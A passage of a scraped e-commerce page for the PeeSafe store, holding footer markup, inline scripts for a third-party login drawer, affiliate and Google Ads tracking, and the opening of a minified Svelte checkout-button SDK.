                          <a href="https://www.peesafe.com/blogs/news" class="inline-block link-faded break-all">Blogs</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">Help</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/policies/privacy-policy" class="inline-block link-faded break-all">Privacy Policy</a>
                        </li><li>
                          <a href="/policies/refund-policy" class="inline-block link-faded break-all">Refund Policy</a>
                        </li><li>
                          <a href="/pages/terms-condition" class="inline-block link-faded break-all">Terms & Condition</a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="inline-block link-faded break-all">Terms Of Service</a>
                        </li><li>
                          <a href="https://www.peesafe.com/apps/track-order" class="inline-block link-faded break-all">Track Order</a>
                        </li><li>
                          <a href="/pages/contact-us" class="inline-block link-faded break-all">Contact Us</a>
                        </li></ul>
                  </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul></div><div class="footer__aside-bottom">
          <p class="footer__copyright text-sm text-subdued">
            © 2017 - 2026, Redcliffe Hygiene Private Limited, All rights reserved.
          </p>
        </div>
      </div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group --></main>
    <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
        const customerId = getCustomerId()
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions.js" defer></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>


    
      <script type="text/javascript">
        var google_tag_params = {
          ecomm_pagetype: 'other',
        };
      </script>
    
    <script language="javascript" type="text/javascript">
      function cid() {
        var e;
        return Promise.resolve().then(function () {
          return null === (e = new URLSearchParams(window.location.search).get('pid'))
            ? null
            : fetch('https://secure.traqkarr.com/click?pid=' + e + '&offer_id=2059&format=json').then(function (e) {
                return e.json();
              });
        });
      }

      function sc(e) {
        var n = new Date();
        n.setTime(n.getTime() + 31536e6);
        document.cookie = 'affclick=' + e + ';expires=' + n.toUTCString() + ';path=/';
        localStorage.setItem('affclick', e);
      }

      !(function () {
        var n;
        Promise.resolve()
          .then(function () {
            return cid();
          })
          .then(function (e) {
            null !== (n = e) && sc(n.clickid);
          });
      })();
    </script>
    <script>
      gtag('event', 'page_view', {
        send_to: 'AW-845430295',
        ecomm_prodid: window.google_tag_params.ecomm_prodid,
        ecomm_pagetype: window.google_tag_params.ecomm_pagetype,
        ecomm_totalvalue: window.google_tag_params.ecomm_totalvalue,
        user_id: google_tag_params,
      });

      if (window.location.pathname === '/cart') {
        window.location.href = '/';
        sessionStorage.setItem('openDrawer', 'open');
      }
      if (window.location.pathname === '/') {
        if (sessionStorage.getItem('openDrawer') === 'open') {
          sessionStorage.removeItem('openDrawer');
          setTimeout(() => {
            document.querySelector('.relative.tap-area').click();
          }, 5000);
        }
      }

      window.addEventListener('scroll', function () {
        if (document.body.style.overflow === 'auto') {
          document.body.style.overflow = 'unset';
        }
      });
    </script>

    <script src="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.js?v=104312064931231207321744710835" defer="defer"></script>
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sdk.breeze.in/electron/215.0.0/index.js
body_size: 40773
content:
var el=Object.defineProperty;var tl=(J,Be,at)=>Be in J?el(J,Be,{enumerable:!0,configurable:!0,writable:!0,value:at}):J[Be]=at;var W=(J,Be,at)=>tl(J,typeof Be!="symbol"?Be+"":Be,at);(function(){"use strict";function J(){}const Be=e=>e;function at(e){return e()}function to(){return Object.create(null)}function Te(e){e.forEach(at)}function vn(e){return typeof e=="function"}function xe(e,t){return e!=e?t==t:e!==t||e&&typeof e=="object"||typeof e=="function"}let Kt;function pe(e,t){return e===t?!0:(Kt||(Kt=document.createElement("a")),Kt.href=t,e===Kt.href)}function Ar(e){return Object.keys(e).length===0}function no(e,...t){if(e==null){for(const o of t)o(void 0);return J}const n=e.subscribe(...t);return n.unsubscribe?()=>n.unsubscribe():n}function X(e){let t;return no(e,n=>t=n)(),t}function Ne(e,t,n){e.$$.on_destroy.push(no(t,n))}function oo(e){const t=typeof e=="string"&&e.match(/^\s*(-?[\d.]+)([^\s]*)\s*$/);return t?[parseFloat(t[1]),t[2]||"px"]:[e,"px"]}const ro=typeof window<"u";let xr=ro?()=>window.performance.now():()=>Date.now(),Cn=ro?e=>requestAnimationFrame(e):J;const Ct=new Set;function io(e){Ct.forEach(t=>{t.c(e)||(Ct.delete(t),t.f())}),Ct.size!==0&&Cn(io)}function Or(e){let t;return Ct.size===0&&Cn(io),{promise:new Promise(n=>{Ct.add(t={c:e,f:n})}),abort(){Ct.delete(t)}}}function k(e,t){e.appendChild(t)}function _t(e,t,n){const o=_n(e);if(!o.getElementById(t)){const i=O("style");i.id=t,i.textContent=n,so(o,i)}}function _n(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function Nr(e){const t=O("style");return t.textContent="/* empty */",so(_n(e),t),t.sheet}function so(e,t){return k(e.head||e,t),t.sheet}function Y(e,t,n){e.insertBefore(t,n||null)}function V(e){e.parentNode&&e.parentNode.removeChild(e)}function Pr(e,t){for(let n=0;n<e.length;n+=1)e[n]&&e[n].d(t)}function O(e){return document.createElement(e)}function Pe(e){return document.createElementNS("http://www.w3.org/2000/svg",e)}function He(e){return document.createTextNode(e)}function te(){return He(" ")}function Rr(){return He("")}function Re(e,t,n,o){return e.addEventListener(t,n,o),()=>e.removeEventListener(t,n,o)}function Ir(e){return function(t){return t.stopPropagation(),e.call(this,t)}}function p(e,t,n){n==null?e.removeAttribute(t):e.getAttribute(t)!==n&&e.setAttribute(t,n)}function Dr(e){return Array.from(e.childNodes)}function ct(e,t){t=""+t,e.data!==t&&(e.data=t)}function R(e,t,n,o){n==null?e.style.removeProperty(t):e.style.setProperty(t,n,"")}function le(e,t,n){e.classList.toggle(t,!!n)}function ao(e,t,{bubbles:n=!1,cancelable:o=!1}={}){return new CustomEvent(e,{detail:t,bubbles:n,cancelable:o})}function Lr(e){const t={};return e.childNodes.forEach(n=>{t[n.slot||"default"]=!0}),t}const Yt=new Map;let Xt=0;function Mr(e){let t=5381,n=e.length;for(;n--;)t=(t<<5)-t^e.charCodeAt(n);return t>>>0}function jr(e,t){const n={stylesheet:Nr(t),rules:{}};return Yt.set(e,n),n}function co(e,t,n,o,i,r,a,s=0){const c=16.666/o;let l=`{
`;for(let z=0;z<=1;z+=c){const P=t+(n-t)*r(z);l+=z*100+`%{${a(P,1-P)}}
`}const f=l+`100% {${a(n,1-n)}}
}`,d=`__svelte_${Mr(f)}_${s}`,m=_n(e),{stylesheet:y,rules:g}=Yt.get(m)||jr(m,e);g[d]||(g[d]=!0,y.insertRule(`@keyframes ${d} ${f}`,y.cssRules.length));const C=e.style.animation||"";return e.style.animation=`${C?`${C}, `:""}${d} ${o}ms linear ${i}ms 1 both`,Xt+=1,d}function Fr(e,t){const n=(e.style.animation||"").split(", "),o=n.filter(t?r=>r.indexOf(t)<0:r=>r.indexOf("__svelte")===-1),i=n.length-o.length;i&&(e.style.animation=o.join(", "),Xt-=i,Xt||Ur())}function Ur(){Cn(()=>{Xt||(Yt.forEach(e=>{const{ownerNode:t}=e.stylesheet;t&&V(t)}),Yt.clear())})}let Mt;function jt(e){Mt=e}function lo(){if(!Mt)throw new Error("Function called outside component initialization");return Mt}function kt(e){lo().$$.on_mount.push(e)}function kn(){const e=lo();return(t,n,{cancelable:o=!1}={})=>{const i=e.$$.callbacks[t];if(i){const r=ao(t,n,{cancelable:o});return i.slice().forEach(a=>{a.call(e,r)}),!r.defaultPrevented}return!0}}function lt(e,t){const n=e.$$.callbacks[t.type];n&&n.slice().forEach(o=>o.call(this,t))}const St=[],ut=[];let Et=[];const uo=[],Br=Promise.resolve();let Sn=!1;function Tr(){Sn||(Sn=!0,Br.then(S))}function Ft(e){Et.push(e)}const En=new Set;let zt=0;function S(){if(zt!==0)return;const e=Mt;do{try{for(;zt<St.length;){const t=St[zt];zt++,jt(t),Hr(t.$$)}}catch(t){throw St.length=0,zt=0,t}for(jt(null),St.length=0,zt=0;ut.length;)ut.pop()();for(let t=0;t<Et.length;t+=1){const n=Et[t];En.has(n)||(En.add(n),n())}Et.length=0}while(St.length);for(;uo.length;)uo.pop()();Sn=!1,En.clear(),jt(e)}function Hr(e){if(e.fragment!==null){e.update(),Te(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(Ft)}}function qr(e){const t=[],n=[];Et.forEach(o=>e.indexOf(o)===-1?t.push(o):n.push(o)),n.forEach(o=>o()),Et=t}let Ut;function Wr(){return Ut||(Ut=Promise.resolve(),Ut.then(()=>{Ut=null})),Ut}function zn(e,t,n){e.dispatchEvent(ao(`${t?"intro":"outro"}${n}`))}const Zt=new Set;let qe;function At(){qe={r:0,c:[],p:qe}}function xt(){qe.r||Te(qe.c),qe=qe.p}function $(e,t){e&&e.i&&(Zt.delete(e),e.i(t))}function oe(e,t,n,o){if(e&&e.o){if(Zt.has(e))return;Zt.add(e),qe.c.push(()=>{Zt.delete(e),o&&(n&&e.d(1),o())}),e.o(t)}else o&&o()}const Jr={duration:0};function fo(e,t,n,o){let r=t(e,n,{direction:"both"}),a=o?0:1,s=null,c=null,l=null,f;function d(){l&&Fr(e,l)}function m(g,C){const z=g.b-a;return C*=Math.abs(z),{a,b:g.b,d:z,duration:C,start:g.start,end:g.start+C,group:g.group}}function y(g){const{delay:C=0,duration:z=300,easing:P=Be,tick:v=J,css:E}=r||Jr,_={start:xr()+C,b:g};g||(_.group=qe,qe.r+=1),"inert"in e&&(g?f!==void 0&&(e.inert=f):(f=e.inert,e.inert=!0)),s||c?c=_:(E&&(d(),l=co(e,a,g,z,C,P,E)),g&&v(0,1),s=m(_,z),Ft(()=>zn(e,g,"start")),Or(A=>{if(c&&A>c.start&&(s=m(c,z),c=null,zn(e,s.b,"start"),E&&(d(),l=co(e,a,s.b,s.duration,0,P,r.css))),s){if(A>=s.end)v(a=s.b,1-a),zn(e,s.b,"end"),c||(s.b?d():--s.group.r||Te(s.group.c)),s=null;else if(A>=s.start){const U=A-s.start;a=s.a+s.d*P(U/s.duration),v(a,1-a)}}return!!(s||c)}))}return{run(g){vn(r)?Wr().then(()=>{r=r({direction:g?"in":"out"}),y(g)}):y(g)},end(){d(),s=c=null}}}function ho(e){return(e==null?void 0:e.length)!==void 0?e:Array.from(e)}function dt(e){e&&e.c()}function Ke(e,t,n){const{fragment:o,after_update:i}=e.$$;o&&o.m(t,n),Ft(()=>{const r=e.$$.on_mount.map(at).filter(vn);e.$$.on_destroy?e.$$.on_destroy.push(...r):Te(r),e.$$.on_mount=[]}),i.forEach(Ft)}function Ye(e,t){const n=e.$$;n.fragment!==null&&(qr(n.after_update),Te(n.on_destroy),n.fragment&&n.fragment.d(t),n.on_destroy=n.fragment=null,n.ctx=[])}function Vr(e,t){e.$$.dirty[0]===-1&&(St.push(e),Tr(),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}function Ie(e,t,n,o,i,r,a=null,s=[-1]){const c=Mt;jt(e);const l=e.$$={fragment:null,ctx:[],props:r,update:J,not_equal:i,bound:to(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(t.context||(c?c.$$.context:[])),callbacks:to(),dirty:s,skip_bound:!1,root:t.target||c.$$.root};a&&a(l.root);let f=!1;if(l.ctx=n?n(e,t.props||{},(d,m,...y)=>{const g=y.length?y[0]:m;return l.ctx&&i(l.ctx[d],l.ctx[d]=g)&&(!l.skip_bound&&l.bound[d]&&l.bound[d](g),f&&Vr(e,d)),m}):[],l.update(),f=!0,Te(l.before_update),l.fragment=o?o(l.ctx):!1,t.target){if(t.hydrate){const d=Dr(t.target);l.fragment&&l.fragment.l(d),d.forEach(V)}else l.fragment&&l.fragment.c();t.intro&&$(e.$$.fragment),Ke(e,t.target,t.anchor),S()}jt(c)}let go;typeof HTMLElement=="function"&&(go=class extends HTMLElement{constructor(t,n,o){super();W(this,"$$ctor");W(this,"$$s");W(this,"$$c");W(this,"$$cn",!1);W(this,"$$d",{});W(this,"$$r",!1);W(this,"$$p_d",{});W(this,"$$l",{});W(this,"$$l_u",new Map);this.$$ctor=t,this.$$s=n,o&&this.attachShadow({mode:"open"})}addEventListener(t,n,o){if(this.$$l[t]=this.$$l[t]||[],this.$$l[t].push(n),this.$$c){const i=this.$$c.$on(t,n);this.$$l_u.set(n,i)}super.addEventListener(t,n,o)}removeEventListener(t,n,o){if(super.removeEventListener(t,n,o),this.$$c){const i=this.$$l_u.get(n);i&&(i(),this.$$l_u.delete(n))}if(this.$$l[t]){const i=this.$$l[t].indexOf(n);i>=0&&this.$$l[t].splice(i,1)}}async connectedCallback(){if(this.$$cn=!0,!this.$$c){let t=function(r){return()=>{let a;return{c:function(){a=O("slot"),r!=="default"&&p(a,"name",r)},m:function(l,f){Y(l,a,f)},d:function(l){l&&V(a)}}}};if(await Promise.resolve(),!this.$$cn||this.$$c)return;const n={},o=Lr(this);for(const r of this.$$s)r in o&&(n[r]=[t(r)]);for(const r of this.attributes){const a=this.$$g_p(r.name);a in this.$$d||(this.$$d[a]=en(a,r.value,this.$$p_d,"toProp"))}for(const r in this.$$p_d)!(r in this.$$d)&&this[r]!==void 0&&(this.$$d[r]=this[r],delete this[r]);this.$$c=new this.$$ctor({target:this.shadowRoot||this,props:{...this.$$d,$$slots:n,$$scope:{ctx:[]}}});const i=()=>{this.$$r=!0;for(const r in this.$$p_d)if(this.$$d[r]=this.$$c.$$.ctx[this.$$c.$$.props[r]],this.$$p_d[r].reflect){const a=en(r,this.$$d[r],this.$$p_d,"toAttribute");a==null?this.removeAttribute(this.$$p_d[r].attribute||r):this.setAttribute(this.$$p_d[r].attribute||r,a)}this.$$r=!1};this.$$c.$$.after_update.push(i),i();for(const r in this.$$l)for(const a of this.$$l[r]){const s=this.$$c.$on(r,a);this.$$l_u.set(a,s)}this.$$l={}}}attributeChangedCallback(t,n,o){var i;this.$$r||(t=this.$$g_p(t),this.$$d[t]=en(t,o,this.$$p_d,"toProp"),(i=this.$$c)==null||i.$set({[t]:this.$$d[t]}))}disconnectedCallback(){this.$$cn=!1,Promise.resolve().then(()=>{!this.$$cn&&this.$$c&&(this.$$c.$destroy(),this.$$c=void 0)})}$$g_p(t){return Object.keys(this.$$p_d).find(n=>this.$$p_d[n].attribute===t||!this.$$p_d[n].attribute&&n.toLowerCase()===t)||t}});function en(e,t,n,o){var r;const i=(r=n[e])==null?void 0:r.type;if(t=i==="Boolean"&&typeof t!="boolean"?t!=null:t,!o||!n[e])return t;if(o==="toAttribute")switch(i){case"Object":case"Array":return t==null?null:JSON.stringify(t);case"Boolean":return t?"":null;case"Number":return t??null;default:return t}else switch(i){case"Object":case"Array":return t&&JSON.parse(t);case"Boolean":return t;case"Number":return t!=null?+t:t;default:return t}}function De(e,t,n,o,i,r){let a=class extends go{constructor(){super(e,n,i),this.$$p_d=t}static get observedAttributes(){return Object.keys(t).map(s=>(t[s].attribute||s).toLowerCase())}};return Object.keys(t).forEach(s=>{Object.defineProperty(a.prototype,s,{get(){return this.$$c&&s in this.$$c?this.$$c[s]:this.$$d[s]},set(c){var l;c=en(s,c,t),this.$$d[s]=c,(l=this.$$c)==null||l.$set({[s]:c})}})}),o.forEach(s=>{Object.defineProperty(a.prototype,s,{get(){var c;return(c=this.$$c)==null?void 0:c[s]}})}),e.element=a,a}class Le{constructor(){W(this,"$$");W(this,"$$set")}$destroy(){Ye(this,1),this.$destroy=J}$on(t,n){if(!vn(n))return J;const o=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return o.push(n),()=>{const i=o.indexOf(n);i!==-1&&o.splice(i,1)}}$set(t){this.$$set&&!Ar(t)&&(this.$$.skip_bound=!0,this.$$set(t),this.$$.skip_bound=!1)}}const $r="4";typeof window<"u"&&(window.__svelte||(window.__svelte={v:new Set})).v.add($r);const po={text:"Buy Now with Breeze",offerText:"",errorText:"",enable:!0,showLogo:!0,rightIcon:null,logocolor:null,logohovercolor:null,allowstyleoverride:!1};function mo(e){let t,n=e[0].errorText+"",o;return{c(){t=O("div"),o=He(n),p(t,"class","breeze-button-error-text")},m(i,r){Y(i,t,r),k(t,o)},p(i,r){r&1&&n!==(n=i[0].errorText+"")&&ct(o,n)},d(i){i&&V(t)}}}function bo(e){let t,n,o,i,r,a,s,c,l,f,d,m,y;return{c(){t=O("div"),n=Pe("svg"),o=Pe("path"),r=Pe("path"),s=Pe("defs"),c=Pe("linearGradient"),l=Pe("stop"),f=Pe("stop"),d=Pe("linearGradient"),m=Pe("stop"),y=Pe("stop"),p(o,"id","upper-part"),p(o,"d","M21.6969 12.1324C23.1573 12.1324 24.3047 11.8717 25.1392 11.3501C25.9737 10.8285 26.8082 10.0723 27.6427 9.08131H27.721C27.8774 9.08131 28.0078 9.15954 28.1121 9.31601C28.2686 9.42032 28.2947 9.52464 28.1904 9.62895C25.9477 12.9148 24.1483 15.1053 22.7922 16.2006C21.4362 17.2959 19.9236 17.8435 18.2546 17.8435C17.3158 17.8435 16.4031 17.7392 15.5164 17.5306C14.6298 17.2698 13.6127 16.9047 12.4653 16.4353C11.3179 15.9659 10.2748 15.6008 9.33594 15.34C8.44929 15.0793 7.4844 14.9489 6.44128 14.9489C5.18953 14.9489 4.22464 15.1314 3.54661 15.4965C2.92074 15.8616 2.32095 16.331 1.74723 16.9047C1.17351 17.4263 0.782342 17.7914 0.573717 18H0.495483C0.391171 18 0.26078 17.9478 0.104312 17.8435C6.7661e-08 17.6871 -0.026078 17.5567 0.026078 17.4524C1.27782 15.314 2.71212 13.4363 4.32896 11.8195C5.99795 10.1505 7.77126 9.31601 9.64888 9.31601C10.3791 9.31601 11.1875 9.4464 12.0741 9.70718C13.0129 9.96796 13.9518 10.2548 14.8906 10.5678C17.707 11.6109 19.9758 12.1324 21.6969 12.1324Z"),p(o,"fill",i=e[0].logocolor==null?"url(#paint0_linear_250_1799)":e[0].logocolor),p(r,"id","lower-part"),p(r,"d","M25.7331 3.05113C27.1934 3.05113 28.3409 2.79035 29.1754 2.26879C30.0099 1.74723 30.8444 0.990966 31.6789 0H31.7571C31.9136 0 32.044 0.0782339 32.1483 0.234702C32.3047 0.339014 32.3308 0.443327 32.2265 0.547639C29.9838 3.83347 28.1844 6.02403 26.8284 7.11931C25.4723 8.21458 23.9598 8.76222 22.2908 8.76222C21.352 8.76222 20.4392 8.65791 19.5526 8.44929C18.6659 8.18851 17.6489 7.82341 16.5014 7.35401C15.354 6.8846 14.3109 6.51951 13.3721 6.25873C12.4854 5.99795 11.5205 5.86756 10.4774 5.86756C9.22567 5.86756 8.26078 6.05011 7.58275 6.4152C6.95688 6.78029 6.35708 7.2497 5.78337 7.82341C5.20965 8.34497 4.81848 8.71007 4.60985 8.91869H4.53162C4.42731 8.91869 4.29692 8.86654 4.14045 8.76222C4.03614 8.60576 4.01006 8.47537 4.06222 8.37105C5.31396 6.23265 6.74825 4.35503 8.36509 2.73819C10.0341 1.0692 11.8074 0.234702 13.685 0.234702C14.4152 0.234702 15.2236 0.365092 16.1103 0.625872C17.0491 0.886652 17.9879 1.17351 18.9267 1.48645C21.7431 2.52957 24.0119 3.05113 25.7331 3.05113Z"),p(r,"fill",a=e[0].logocolor==null?"url(#paint1_linear_250_1799)":e[0].logocolor),p(l,"stop-color","#CBE5F3"),p(f,"offset","1"),p(f,"stop-color","#15A0EE"),p(c,"id","paint0_linear_250_1799"),p(c,"x1","-3.53162"),p(c,"y1","18.1626"),p(c,"x2","38.8478"),p(c,"y2","3.27123e-06"),p(c,"gradientUnits","userSpaceOnUse"),p(m,"stop-color","#CBE5F3"),p(y,"offset","1"),p(y,"stop-color","#15A0EE"),p(d,"id","paint1_linear_250_1799"),p(d,"x1","-3.53162"),p(d,"y1","18.1626"),p(d,"x2","38.8478"),p(d,"y2","3.27123e-06"),p(d,"gradientUnits","userSpaceOnUse"),p(n,"width","33"),p(n,"height","18"),p(n,"viewBox","0 0 33 